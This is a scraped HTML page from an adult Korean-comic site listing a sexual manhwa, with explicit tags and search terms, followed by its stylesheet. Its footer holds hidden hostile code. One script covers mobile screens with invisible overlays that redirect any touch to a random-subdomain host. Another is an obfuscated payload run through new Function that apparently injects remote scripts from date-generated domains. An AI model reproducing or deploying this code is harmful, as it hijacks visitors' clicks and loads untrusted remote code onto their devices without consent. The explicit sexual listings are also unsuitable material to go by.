

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.org/comic/shang-men-nan-jia-jiao.html
body_size: 8700
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>上门男家教无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="正妹 漫画, 肉慾 漫画, 女大生 漫画, 好友 韩漫, 上门男家教" />
<meta name="description" content="上门男家教无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=1909",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/WorShip BIG BLACK COCK","name":"WorShip BIG BLACK COCK"},{"url":"\/search\/\u6211\u600e\u9ebd\u9084\u6d3b\u8457","name":"\u6211\u600e\u9ebd\u9084\u6d3b\u8457"},{"url":"\/search\/bee movie porn comic","name":"bee movie porn comic"},{"url":"\/search\/\u6539\u7de8","name":"\u6539\u7de8"},{"url":"\/search\/mandaue night market","name":"mandaue night market"},{"url":"\/search\/\u660e\u65e5\u65b9\u821f \u5e79\u54e1","name":"\u660e\u65e5\u65b9\u821f \u5e79\u54e1"},{"url":"\/search\/\u5beb\u66f8\u65b0\u624b\u5225\u5674","name":"\u5beb\u66f8\u65b0\u624b\u5225\u5674"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.org/comic/shang-men-nan-jia-jiao.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="eb8585838a85868a85dad3ab8c868a8287c5888486">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240204082443267.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240204082443267.jpg" width="100%" title="上门男家教"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《上门男家教》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    IYZ 道能                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/正妹">正妹</a>,											<a href="/comics/肉慾">肉慾</a>,											<a href="/comics/女大生">女大生</a>,											<a href="/comics/好友">好友</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">连载中 06/28/2024</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/shang-men-nan-jia-jiao/chapter-60664.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:因贫穷被女友一脚踢开的他 却成了美女少妇们的眼中宝 这全都多亏了他粗大的那里!</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/shang-men-nan-jia-jiao/chapter-66108.html"><span>第24話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-65909.html"><span>第23話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-65752.html"><span>第22話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-65608.html"><span>第21話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-65101.html"><span>第20話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-64913.html"><span>第19話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-64763.html"><span>第18話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-64165.html"><span>第17話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-63916.html"><span>第16話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-63561.html"><span>第15話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-63320.html"><span>第14話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-63159.html"><span>第13話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-62613.html"><span>第12話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-62466.html"><span>第11話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-62309.html"><span>第10話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-62003.html"><span>第9話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-61789.html"><span>第8話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-61629.html"><span>第7話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-61090.html"><span>第6話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-60899.html"><span>第5話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-60804.html"><span>第4話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-60666.html"><span>第3話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-60665.html"><span>第2話</span></a></li><li><a href="/comic/shang-men-nan-jia-jiao/chapter-60664.html"><span>第1話</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/hai-you-kong-fang-ma.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.jpg" alt="還有空房嗎" width="100%"></picture></a>
                <a class="txtA" href="/comic/hai-you-kong-fang-ma.html">還有空房嗎</a>
                <span class="info"><a href="/comic/hai-you-kong-fang-ma/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/duo-luo-wu-yu-2.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.webp"><img src="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.jpg" alt="堕落物语2" width="100%"></picture></a>
                <a class="txtA" href="/comic/duo-luo-wu-yu-2.html">堕落物语2</a>
                <span class="info"><a href="/comic/duo-luo-wu-yu-2/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lao-shi-de-qin-mi-zhi-dao.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202409/20240907080924141.webp"><img src="https://p4.jmpic.xyz/upload_s/202409/20240907080924141.jpg" alt="老師的親密指導" width="100%"></picture></a>
                <a class="txtA" href="/comic/lao-shi-de-qin-mi-zhi-dao.html">老師的親密指導</a>
                <span class="info"><a href="/comic/lao-shi-de-qin-mi-zhi-dao/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/fy-chou-mu-nv-jing.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202308/20230801020300407.webp"><img src="https://p4.jmpic.xyz/upload_s/202308/20230801020300407.jpg" alt="復仇母女丼" width="100%"></picture></a>
                <a class="txtA" href="/comic/fy-chou-mu-nv-jing.html">復仇母女丼</a>
                <span class="info"><a href="/comic/fy-chou-mu-nv-jing/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a520515b2954ad9985226ae23013586","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nnhanman.org/css.css?12
body_size: 3498
content:
@charset "utf-8";
/* CSS Document */
/* ============================ 重置css样式 ============================ */    
body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, pre, fieldset, lengend, button, input, textarea, th, td {
	margin: 0;
	padding: 0;
}
/*引用字体*/
body,html{ height:100%}
body{ background:#f5f5f5}
img{display:block;outline-width:0px;vertical-align:top;}
  
body, button, input, select, textarea { font-size:14px; font-family:"微软雅黑"}
h1 { font-size: 18px; }
h2 { font-size: 16px; }
h3 { font-size: 14px; }
h4, h5, h6 { font-size: 100%; }
em { font-style: normal; }
ul, ol { list-style: none; }
a {
	color:#303030;
	text-decoration: none;
	cursor:pointer;
	outline:0;
}
a:hover{ text-decoration:none ;}
/* 重置表单元素 */
legend { color: #000; }
fieldset { border: none; }
/* 重置表格元素 */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
button, input, select, textarea { font-size: 100%; }
/* ========================= 页面常用样式 CSS样式 =========================== */    
.clear {
	clear:both;
}
.fl{ float:left;}
.fr{ float:right;}
.autoHeight{height:auto!important;min-height:0px;height:0px;}
.autoHeight:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.pd15{ padding-left:15px;}
.fred{ color:#ff3939}
.ffb{ color:#ffb821;}
.ffb:hover{color:#dc9600}
.f29{ color:#299af4}
.f29:hover { color:#006cc2}

.pd22{ padding-top: 22px;}
.mt14{ margin-top:14px;}
.mb14{ margin-bottom:14px;}

/*head*/
.home{ background:#f5f5f5}
.header{ height:46px; background-size:100% 2px; background-color:#fff;}
.header .serCh{ display:none; width:100%; height:44px; background:#fff; position:absolute; left:0; top:0; z-index:5;}
.serChinputBox{margin-right:92px; height:10px}
.searInput{ -webkit-appearance:none; width:100%; float:left;height:30px; border:1px solid #cbcbcb; margin:8px 0 0 10px; border-radius:2px 0 0 2px; border-right:0; background:#f5f5f5; outline:none; font-size:15px; padding:0 5px;}
.searBtn{ width:33px; height:28px; border:1px solid #cbcbcb; float: right; margin:8px 0 0 0; border-radius:0 2px 2px 0; background:url(./images/bg_head_03.png) no-repeat center; background-size: 17px 17px; background-color:#f5f5f5; border-left:0;}
.searClose{ width:31px; height:28px; border:1px solid #cbcbcb; background:url(./images/bg_serch_close.png) no-repeat center; background-size: 10px 10px; border-radius:2px; float:right; margin:8px 10px 0 5px; background-color:#f5f5f5}
.messagSjr{ width:100%; position:absolute; top:46px; z-index:4; background:#fff; z-index: 888}
.messagSjr .keyTit li{ margin:0 10px; padding:0 5px; height:40px; border-bottom:1px solid #cbcbcb; line-height:40px; font-size:14px;}
.messagSjr .keyTit li a{ display: block; height: 40px;  color:#585858}
.messagSjr p{ height:40px; line-height:40px; font-size:13px; padding-left:15px;}
.messagSjr .tag{ padding:0 10px 0 10px;}
.messagSjr .tag li{display: inline-block;*zoom:1;*display:inline;vertical-align: top; font-size: 12px;height:34px;margin: 0 1px 1px 3px;}
.messagSjr .tag li a{background: #42b5ff;display: inline-block;border-radius:2px;*zoom:1;*display:inline;font-size: 12px;padding: 5px 10px;height:21px;color:#fff;line-height:21px;text-decoration: none;}
#hotTit{ display: none}
.c0{background: #42b5ff;}
